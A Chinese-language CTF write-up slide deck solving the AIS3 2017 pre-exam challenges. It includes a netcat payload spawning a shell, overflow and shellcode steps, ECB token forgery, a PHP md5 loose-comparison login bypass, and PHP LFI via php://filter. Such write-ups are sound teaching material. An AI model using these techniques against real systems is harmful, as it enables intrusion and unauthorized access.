Slide 1
AIS3 2017 pre-exam 題解
黃冠智 mike1636216@gmail.com
(交大 bamboofox 成員)

Slide 2
List
misc 2~3
crypto 1~4
reverse 1~3
pwn 1~3
web 1~3

Slide 3
要用到的
Linux (不少指令都是在 Linux 下執行的，強烈建議)
Windows (如果能跑 rev1 就不用)
瀏覽器
curl (Windows 下 cygwin 裡面有)
IDA pro 或 objudmp 等可以反組譯的工具
python3 套件 requests、pwntools (或是不用這些自己寫也行)
gdb

Slide 4

Misc 2

Slide 5
Misc 2
到底傳給我什麼 O__O?
網頁內容(data)
header

Slide 6

Misc 2
網頁內容

Slide 7
Misc 2
看見 sudoku.png，可疑!
可是瑞凡，這檔案怎麼檢查都沒問題呀
因為那是騙人的

Slide 8

Misc 2
網路上某篇 writeup
起碼不是說保證不打死你

Slide 9
Misc 2
讓我們檢查看看 header
tamper data
burpsuite
curl

Slide 10

Misc 2
header
HereItIs 明顯有問題

Slide 11
Misc 2
Uzc0RzMyLnBocA== 字串結尾有等號
可能是 base64 編碼過的內容，拿去解碼
得到 S74G32.php 這串文字，試著訪問一下

Slide 12

Misc 2

Slide 13
Misc 2
遇到了野生 Lv. 5 的皮卡丘，捕捉? (Yes/好)
內容提到了皮卡丘喜歡黃色
檢查網頁原始碼，發現 <body bgcolor="white">
把 white 改成 yellow 看看

Slide 14

Misc 2

Slide 15
Misc 3
真．reverse (需要上 patch 或是用 debugger)
大致上是這樣的，main() 讓使用者輸入一串有限制長度的字串，接著就直接結束了
裡面有其他函式存在 output、decrypt、callme1、callme2、callme3
其中，callme1、callme2、callme3 完全沒被其他函式呼叫到

Slide 16
Misc 3
根據題目名稱、輸出以及函式名，可以猜測要自己按照順序呼叫 callme1、callme2、callme3
呼叫的過程中，要想辦法滿足判斷條件
decrypt 和 output 在 callme* 裡面被呼叫到，與flag 解密並輸出有關，不必管它，只需要處理 callme* 函式

Slide 17
Misc 3
全域變數有 :
encrypted
table
data
input
encrypted 和 input 在 callme* 用到
table 和 data 在 decrypt 裡面用到，不必管它

Slide 18

Misc 3
main()
直接用 ida pro hex rays decompiler 翻
請支持正版

Slide 19
Misc 3
main() 裡面幾乎沒有做什麼有意義的事，隨便找個地方跳到 callme1() 就行了
在 0x08048EFD 設中斷點
執行到這個中斷點的時候，把 eip 設為 callme1 的位置

Slide 20
Misc 3
callme1() 如果直接用 ida pro hex rays decompiler 翻回 C 程式碼，得到的可能是翻錯的程式碼
(除非你拿到的是筋骨奇特， 百年難得一見的反編譯插件)
實際上應該長得像下一頁的程式碼

Slide 21
Misc 3
int a = 1;
if ( strcmp(input, "HELLOWORLD") ) // 不能進去，所以 input 要等於 "HELLOWORLD"
{
puts("Wrong password");
exit(1);
}
a = 2;
if(a == 2) // 不能進去，所以 a 要等於 1
{
puts("It should be 1!");
exit(1);
}
decrypt(a, input, 1);
output(1);
exit(1);

Slide 22
Misc 3
執行 strcmp 前，要把 input 改成 "HELLOWORLD"
執行 a == 2 的判斷之前，要把 a 改成 1，或是乾脆跳過 a = 2 那一行
離開前把 eip 設成 callme2 的位置

Slide 23

Misc 3
callme2()
與 callme1 類似
在執行 strcmp 前
修改 input
離開前把 eip 設成
callme3 的位置

Slide 24

Misc 3
callme3()
與 callme1 類似
在執行 strcmp 與
memcmp 之前，
修改 input 或
encrypted

Slide 25
Misc 3
觀察後會發現，除了 callme1() 有個 a = 1 要處理 其他都是由 strcmp、memcmp 判斷
而所有的 strcmp 以及 memcmp 的第一個參數都是我們要改的變數，所以可以 hook strcmp 與 memcmp，讓他自動執行 strcpy 與 memcpy

Slide 26
Misc 3
g++ -m32 -shared -fPIC -o hook hook.cpp
(如果是要編成 64-bit，不要加 -m32)
gdb 可以設環境變數
set environment LD_PRELOAD=./hook
剩下只需要處理呼叫 callme1、callme2、callme3 以及 callme1 裡面的 a = 1 這四件事情

Slide 27
Misc 3
處理呼叫 callme1、callme2、callme3，只需要在執行完 decrypt 和 output 之後、執行 exit 之前跳過去就可以了
b *0x08048EFD
執行到這邊時，set $eip=callme1
b *0x08048CAC
執行到這邊時，set $eip=callme2
b *0x08048EC1
執行到這邊時，set $eip=callme3

Slide 28
Misc 3
要讓 a = 1，可以讓 0x08048C4F 的 a = 2 指令跳過去 (也可以在判斷前改 a 的值)
b *0x08048C4F
執行到這邊時，set $eip=0x08048C56

Slide 29
Misc 3
set environment LD_PRELOAD=./hook
b *0x08048EFD
b *0x08048C4F
b *0x08048CAC
b *0x08048EC1
r > flag
set $eip=callme1
c
set $eip=0x08048C56
c
set $eip=callme2
c
set $eip=callme3
c
q
一系列的 gdb 指令長這樣
(為了讓輸出好看，
執行時把輸出導向到檔案)
g++ -m32 -shared -fPIC -o hook hook.cpp
gdb ./callme_32 < gdb_command.txt
cat flag

Slide 30

Crypto 1
四個未知數 + 一個未知的 flag (開頭是 AIS3)
知道各個輸出 (就是註解部分)
flag 每 4 個 byte 被當作一個 int，與 val1、val2、val3、val4 做 xor

Slide 31
Crypto 1
xor 的性質
A xor 0 = A
A xor A = 0
(A xor B) xor C = (A xor C) xor B
(A xor B) xor B = A xor (B xor B) = A xor 0 = A
所以輸出與 val1~val4 各做一次 xor，就得到原本內容了

Slide 32
Crypto 1
flag 開頭是 AIS3，所以可以知道第一個 int 長什麼樣子
val1~val4 的值各是多少呢?
暴力跑需要 2 的 128 次，當然不可能
其實，val1 ^ val2 ^ val3 ^ val4 可以當成一個變數 V
輸出 output[i] 是所有的 ptr[i] ^ V
我們只要知道 V 就能得 ptr[i] = output[i] ^ V
ptr[0] 知道是 AIS3 當成一個 int，output[0] 也知道，所以 V = ptr[0] ^ output[0]

Slide 33
Crypto 1
int i, *ptr;
char flag[29] = {}; // Hint: The flag begins with AIS3
int output[] = {964600246, 1376627084, 1208859320, 1482862807, 1326295511, 1181531558, 2003814564};
for(i = 0, ptr = (int*)flag ; i < 7 ; ++i)
ptr[i] = output[i] ^ ( output[0] ^ *((int*)"AIS3"));
puts(flag);

Slide 34
Crypto 2
從程式碼中的 AES.MODE_ECB 可以知道是 ECB 加密

Slide 35

Crypto 2
ECB 加解密以 block 為單位，個別獨立互不影響
每個 block 加密用的是同一把 key
https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Electronic_Codebook_.28ECB.29

Slide 36

Crypto 2
因為用的是同樣的 key，所以相同的內容，加密後是一樣的；相同的密文，解密回去也會是一樣的
https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Electronic_Codebook_.28ECB.29

Slide 37
Crypto 2
密文 block 互換，明文也是整個 block 互換
題目 block 大小為 16
題目的註冊明文長這樣: name=某個名字&role=student&password=某個密碼
名字和密碼只接受英文字母
註冊時的 role 固定為 student
解回去的明文，role 卻必須是 admin
傳給用戶的 token 是 base64 編碼過的 ECB 密文

Slide 38
Crypto 2
要把 role=student 換成 role=admin，可以利用密文互換等於明文互換的特性
因為互換是以 block 為單位，所以 student 和 admin 都要在某個 block 的開頭

Slide 39
Crypto 2
name=AAAAAAAAAAA
AAAAAAAAAA&role=
student&password
=AAAAAAAAAAAAAAA
admin
互換前
互換後
name=AAAAAAAAAAA
student&password
=AAAAAAAAAAAAAAA
AAAAAAAAAA&role=
admin

Slide 40
Crypto 2
密文互換前
What is your name? AAAAAAAAAAAAAAAAAAAAA
Give me your password: AAAAAAAAAAAAAAAadmin
This is your token: E/hX8jq2hjougCCt1/t3sKJ8Kof9gihmkFGMoa6bVZB24mRvjDCs4aopIOB2u/UPwmq7D8Mm4G6BGsDMstJR+1PciyCxIp/+vz1vi0ZViys=

Slide 41
Crypto 2
密文互換後
Give me your token: E/hX8jq2hjougCCt1/t3sHbiZG+MMKzhqikg4Ha79Q/CarsPwybgboEawMyy0lH7onwqh/2CKGaQUYyhrptVkFPciyCxIp/+vz1vi0ZViys=
Give me your username: AAAAAAAAAAAstudent
Give me your password: AAAAAAAAAAAAAAAAAAAAAAAAA
Hello AAAAAAAAAAAstudent
Hi admin:
ais3{ABCDEFGHIJKLMNOPQRSTUVWXYZZZZZZZ}

Slide 42
Crypto 3
這題要做的事情是傳過去的 username 與 password 不同，但 sha1 的值一樣
取出 POST 內容後轉型為 string，所以以前傳入 array 的方式無效
如果有打過 Boston Key Party CTF 2017，裡面有一題就是這個！

Slide 43
Crypto 3
前陣子的新聞，史上第一例 sha1 碰撞被找到了
https://shattered.it/
裡面有兩個 pdf，內容沒有完全一樣，但是 sha1 是一樣的
下載兩個 pdf ，寫個 script 填入 username 和 password 送過去即可
curl -s -S --data-urlencode 'username@shattered-1.pdf' --data-urlencode 'password@shattered-2.pdf' 'https://quiz.zoolab.org:32670/' | grep -i 'ais3'

Slide 44
Crypto 4
跟前一題一樣，但是 username 裡面要有字串 "Snoopy_do_not_like_cats_hahahaha"，password 裡面要有字串 "ddaa_is_PHD"，而算出來的 sha1 十六進位表示字串開頭要是 f00d
觀察那兩個 pdf，發現只有前面不同，由於 sha1 是每輪取 block 運算，前面算出來的結果一樣，後面若是內容相同，算出來也會一樣
兩個 pdf 後方都加上 "Snoopy_do_not_like_cats_hahahahaddaa_is_PHD"，
然後暴力嘗試添加不同的字元，直到 sha1 開頭符合條件

Slide 45
Reverse 1
這題 flag 有印到標準輸出，但是 Windows GUI 沒有 console，所以看不到
這題某些情況下可能會直接看到就是了…
執行時把輸出導向到檔案即可 rev.exe > flag.txt
也可以把 subsystem 從 GUI 改成 CUI，但是這不會比導向到檔案快

Slide 46
Reverse 2
題目說這支程式是在 2017/6/26 (UTC+8) 製作的，也就是說 time(NULL) 的值會落在這天之內
暴力跑 seed，直到解回去的字串開頭是 ais3 或是 AIS3
先用 date +%s -d "2017/6/26 0:0:0" 找出起始值 (1498406400)
一天有 86400 秒，所以最多跑到 1498406400 + 86400

Slide 47
Reverse 3
main() 裡面呼叫 input() 和 check()
input() 要求輸入 17 個整數，然後存放到全域變數內，每個變數都是一個 byte
check() 是關鍵
跑了 5x5 的兩層迴圈，所以可以推測 data 可能是個 5x5 的二維陣列 (每個元素大小為 1 byte)
這兩個迴圈跑的範圍涵括了 input() 輸入後存放的位置，表示 input() 輸入的內容要給 check() 用的

Slide 48
Reverse 3
check()
第一個兩層迴圈檢查裡面元素是否落在無號整數 1~25 之間
第二個迴圈做排序
第三個迴圈檢查排序後的值，相鄰的是否有一樣的，若有則直接返回
前三個迴圈合起來看，可以知道裡面 25 個元素恰好是 1~25 各一個

Slide 49
Reverse 3
check()
第四個迴圈計算每行與每列的總和
第五和第六個迴圈一樣是排序檢查重複，但是不重複才返回，表示 每行和每列的和都是一樣的
接著判斷 對角線的和相減是否為 0 (即對角線的和香等)
從以上幾點來看，這題求的是 5x5 魔方陣，其中有 25 - 17 = 8 個位置的值固定了
sha256 比對是預防有多個解的情況

Slide 50
Reverse 3
5x5 魔方陣長這樣
17 |  |  | 10
 |  | 6 |  | 18
1
 |  |  | 21 | 2
 | 16

Slide 51
Reverse 3
那… 5x5 魔方陣怎麼解?
https://www.nani.com.tw/nani/jlearn/math/extra/e1/e1_14.htm
1 從中間上面開始填，一直往右上填入下一個值，若是右上已填值，填入下方一格，並從那位置繼續往右上走
把結果旋轉或翻轉看看是否符合題目
如果有人要自己重刻並用 angr 跑也可以嘗試看看
最後，根據位置在 input() 輸入對應的值

Slide 52
Pwn 1
三個函式
hello() 輸出歡迎訊息
youcantseeme() 執行 system("sh");
main() 呼叫 hello()，並且輸入一個字串，接著執行那個字串代表的位置

Slide 53
Pwn 1
顯然，我們要跳的地方就是 youcantseeme
可以用 objdump -M intel -t pwn1 | grep youcantseeme 取得 youcantseeme 的位置 0x0804860a
但是!!! 位置有個 0x0a 在裡面，scanf("%s") 不吃空白字元，這是個陷阱。挑安全一點的 0x08048610 或是 0x08048613
0804860a <youcantseeme>:
804860a: 55 push ebp
804860b: 89 e5 mov ebp,esp
804860d: 83 ec 08 sub esp,0x8
8048610: 83 ec 0c sub esp,0xc
8048613: 68 5c 87 04 08 push 0x804875c
8048618: e8 03 fe ff ff call 8048420 <system@plt>

Slide 54

Pwn 1
因為是 little endian，所以要留意是不是順序弄反了
(printf "\x13\x86\x04\x08\n" && cat) | nc quiz.zoolab.org 9561
https://en.wikipedia.org/wiki/Endianness

Slide 55
Pwn 2
題目有附程式碼
scanf("%s", ais3_user.name) 沒檢查長度，輸入太長會蓋到 ais3_user.password
輸入24 個 A，ais3_user.password 的值會是 0x41414141 (1094795585)
根據蓋掉的 ais3_user.password 值輸入 password
回傳的 flag 經過 xor ais3_user.pass，所以要再 xor 一次才是真正的 flag

Slide 56

Pwn 3

Slide 57
Pwn 3
讀最多 87 bytes 的 shellcode
shellcode 裡面不能有 "flag" 字串
只能用 ORW (Open、Read、Write) 和 Exit
題目限制每一次讀檔案的長度，只靠一次讀取是不夠的
可以用迴圈解決
x64 syscall table
http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/

Slide 58
Pwn 3
python 套件 pwntools 裡面有現成的函式可用
shellcraft.pushstr()
shellcraft.open()
shellcraft.mov()
shellcraft.read()
shellcraft.write()
asm()
將組合語言轉成機器碼
disasm()
將機器碼轉成組合語言

Slide 59
Pwn 3
sys_open (rax = 2)
rdi : filename (指標)
rsi : flags (O_RDONLY = 0)
rdx : mode (O_RDONLY 沒用到這個參數)
回傳值放在 rax，是開啟檔案的 file descriptor
sys_read (rax = 0)
rdi : fd (檔案的 file descriptor)
rsi : buf (存放內容的位置)
rdx : count (要讀幾個 byte)
回傳值放在 rax，為一個整數，表示成功讀取幾個 byte

Slide 60
Pwn 3
sys_write (rax = 1)
rdi : fd (檔案的 file descriptor)
rsi : buf (存放內容的位置)
rdx : count (要寫幾個 byte)
回傳值放在 rax，為一個整數，表示成功寫入幾個 byte

Slide 61
Pwn 3
# pwntools
s = ''
s += shellcraft.pushstr('/home/pwn3/flag')
s += shellcraft.open('rsp', constants.O_RDONLY, 0)
s += shellcraft.mov('r12', 'rax')
s += 'here:'
s += shellcraft.read('r12', 'rsp', 41)
s += shellcraft.write(1, 'rsp', 'rax')
s += 'jmp here'

Slide 62
Web 1
題目從瀏覽器直接訪問，只會看到 "Didn't you see the flag?" 一句話，原始碼中也沒看到什麼特別的東西
直接用 curl 檢查內容和 header，會發現 flag
curl -i 'https://quiz.zoolab.org:42351'
這是因為直接訪問會進去 index.php，接著跳轉到 index.html，curl 不加 -L 參數不會理會跳轉

Slide 63
Web 2
網頁上有提供原始碼
使用者輸入帳號密碼，檢查是否匹配到 $db 陣列內的某一筆
輸入的帳號與資料的帳號比對
輸入的密碼取得 md5 後，與資料的密碼比對
比對是用 == 兩個等號，不是 === 三個等號

Slide 64
Web 2
PHP 兩個等號在比較數值字串時，會比較其數值
"123" == 123
"2e5" == 200000
"1e10" == "10000000000"
在 $db 內找看看有沒有哪一筆密碼符合數值字串
array("username" => "sena", "password" => "0e959146861158620914280512624073")

Slide 65
Web 2
網路上搜尋哪個字串取 md5 後也是數值字串，並且同樣是 0e 開頭
0 的正整數次方都是 0
QNKCDZO => 0e830400451993494058024219903391
username = sena, password = QNKCDZO

Slide 66
Web 3
一堆 Snoopy
凱蒂貓不是貓，Snoopy 是狗
We can confirm, Snoopy IS a dog
但是，這不重要
原始碼和 header 找不出什麼有趣的東西
到處亂點，觀察網址的變化
/?p=home
/?p=about

Slide 67
Web 3
兩個網址網頁上面的部分都長得一樣，這個參數可能作為 PHP 引用其他檔案的檔名一部份
include $_GET["p"] . ".php";
改改看參數 p，/?p=abc、/?p=123、…，發現底下內容主體部分空了
PHP LFI (Local File Inclusion)
php://filter/convert.base64-encode/resource=
利用上面這個，可以將要讀取的檔案轉成 base64 編碼過的字串，而不是直接引用檔案內容

Slide 68

Web 3
/?p=php://filter/convert.base64-encode/resource=index

Slide 69
Web 3
將那串 base64 拿去解碼，就可以看到 Web 3 的 flag 了
<?php
// flag1: AIS3{Cute_Snoopy_is_back!!?!?!!?}
// disabled for security issue
$blacklist = ["http", "ftp", "data", "zip"];
foreach ($blacklist as &$s)
stream_wrapper_unregister($s);
…

Slide 70
Web 3
想要 Web 4 的 flag 就是繼續剛才的部分，但這裡不說，留著練習用

Slide 71
結束啦~ 感謝各位!

